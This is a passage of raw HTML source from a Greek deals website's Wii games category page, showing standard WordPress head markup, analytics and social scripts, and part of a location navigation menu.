

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal_category/wiigames/
body_size: 35463
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wii ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια Wii στις φθηνότερες τιμές</title>
	<meta name="description" content="Όλα τα Wii παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys,Public) στις καλύτερες τιμές τώρα και στο Bonusdeals." />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wii ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια Wii στις φθηνότερες τιμές" />
	<meta property="og:description" content="Όλα τα Wii παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys,Public) στις καλύτερες τιμές τώρα και στο Bonusdeals." />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/","url":"https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/","name":"Wii ΠΑΙΧΝΙΔΙΑ | Τα καλύτερα παιχνίδια Wii στις φθηνότερες τιμές","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"description":"Όλα τα Wii παιχνίδια από τα μεγαλύτερα καταστήματα (Jumbo,Moustakas Toys,Public) στις καλύτερες τιμές τώρα και στο Bonusdeals.","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Παιδί-Οικογένεια","item":"https://www.bonusdeals.gr/deal_category/familychild/"},{"@type":"ListItem","position":3,"name":"Παιχνίδια","item":"https://www.bonusdeals.gr/deal_category/familychild/paixnidia/"},{"@type":"ListItem","position":4,"name":"Παιχνίδια Wii"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr &raquo; Παιχνίδια Wii Category" href="https://www.bonusdeals.gr/deal_category/familychild/paixnidia/wiigames/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /></head>
<body class="archive tax-deal_category term-wiigames term-17135">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
